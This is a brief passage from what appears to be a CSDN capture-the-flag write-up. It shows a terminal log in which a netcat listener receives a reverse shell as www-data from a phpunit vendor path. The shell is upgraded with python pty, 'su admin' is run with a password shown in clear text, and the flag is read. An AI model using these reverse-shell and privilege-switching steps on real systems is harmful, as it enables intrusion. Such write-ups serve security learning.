 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [39.105.23.123] port 2333 [tcp/*] accepted (family 2, sport 64349)
www-data@engine-1:/var/www/html/vendor/phpunit/phpunit/src/Util/PHP$ python -c 'import pty;pty.spawn("/bin/sh")'
import pty;pty.spawn("/bin/sh")'
$ su admin
su admin
Password: adm1n@123#
$ whoami
whoami
admin
$ cat /flag
cat /flag
flag{2d22fa09-5a47-4641-88e1-47e3b5a1e4be}$
CSDN @YnG_t0